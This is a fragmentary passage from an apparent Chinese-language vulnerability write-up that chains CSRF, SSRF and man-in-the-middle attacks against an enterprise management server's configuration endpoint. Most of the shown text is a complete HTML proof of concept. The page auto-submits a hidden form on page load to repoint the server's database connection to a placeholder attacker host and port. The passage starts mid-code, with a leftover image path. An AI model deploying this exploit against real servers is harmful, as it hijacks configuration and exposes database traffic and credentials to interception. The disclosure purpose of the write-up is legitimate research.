 finally:
connection.close()
现在，要利用整个CSRF + SSRF + MITM链，我们只需要创建一个HTML页面。
<html>
<body onload="document.getElementById('poc_form').submit()">
<form action="https://epo.test:8443/core/config" method="POST"
id="poc_form">
<input type="hidden" name="userAction" value="test" />
<input type="hidden" name="ajaxMode" value="nouser" />
<input type="hidden" name="db&#46;server&#46;name" value="
<MITM_host>" />
<input type="hidden" name="db&#46;instance&#46;name" value="" />
<input type="hidden" name="db&#46;port" value="<MITM_port>" />
</form>
</body>
</html>
字节脉搏实验室